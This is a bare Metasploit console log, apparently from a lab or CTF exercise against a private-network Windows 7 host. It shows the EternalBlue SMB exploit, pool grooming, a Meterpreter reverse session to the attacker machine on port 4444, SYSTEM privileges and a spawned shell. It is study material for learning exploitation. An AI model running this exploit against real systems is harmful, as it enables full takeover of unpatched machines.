 [+] 192.168.41.129:445 - Target arch selected valid for arch indicated by DCE/R
PC reply
[*] 192.168.41.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.41.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.41.129:445 - Starting non-paged pool grooming
[+] 192.168.41.129:445 - Sending SMBv2 buffers
[+] 192.168.41.129:445 - Closing SMBv1 connection creating free hole adjacent t
o SMBv2 buffer.
[*] 192.168.41.129:445 - Sending final SMBv2 buffers.
[*] 192.168.41.129:445 - Sending last fragment of exploit packet!
[*] 192.168.41.129:445 - Receiving response from exploit packet
[+] 192.168.41.129:445 - ETERNALBLUE overwrite completed successfully (0×C00000
0D)!
[*] 192.168.41.129:445 - Sending egg to corrupted connection.
[*] 192.168.41.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.41.129
[+] 192.168.41.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 192.168.41.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 192.168.41.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[*] Meterpreter session 1 opened (192.168.41.128:4444 → 192.168.41.129:49180)
at 2022-12-31 00:09:12 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2368 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.